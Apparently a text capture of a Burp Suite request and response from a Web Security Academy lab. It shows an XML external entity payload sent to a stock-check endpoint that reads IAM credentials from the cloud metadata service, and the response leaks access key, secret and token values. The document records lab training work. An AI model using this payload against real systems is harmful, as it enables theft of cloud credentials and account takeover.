 Send
Cancel
Target: https://0a91000004ec833fc0555174009400b6.w
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a91000004ec833fc0555174009400b6.web-security-academy.net
3 Cookie: session=O1guKWRKyRQ2coeCvwOnZ0RmU1miGNCH
4 Content-Length: 227
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a91000004ec833fc0555174009400b6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a91000004ec833fc0555174009400b6.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-10-15T09:44:18.143959520Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"XwVMDsoZoxj92TbyiujR",
11 "SecretAccessKey":"7fOwOsMxY6bjADWfSMciSarvvQfkuQF34DvADwwD",
12 "Token":
"hFSPMkfswUOZUStfPA9pZGl9OIZWtQzRna8hz5GvJfSJSLpjWMyKJnb2Qm2stKgszfiHR6efFbwSEZRdWKjPOrwSn6kd2jj
UXNUpV3N5xrRsVk21B1jAm4ZSard5PzEFSC9IwdG8KM4iEYOMksyUvLxaKK3MZtZcqJNk2l4HkvCOzshowWhIOn2o1FhTjyE
tAAkpqPLuIGXZgEWDhFi2vFuKNEQuuU2peHQ7jb0VNqNgHfDprjdAglNcyeQYBiWq",
13 "Expiration":"2028-10-13T09:44:18.143959520Z"
14 }"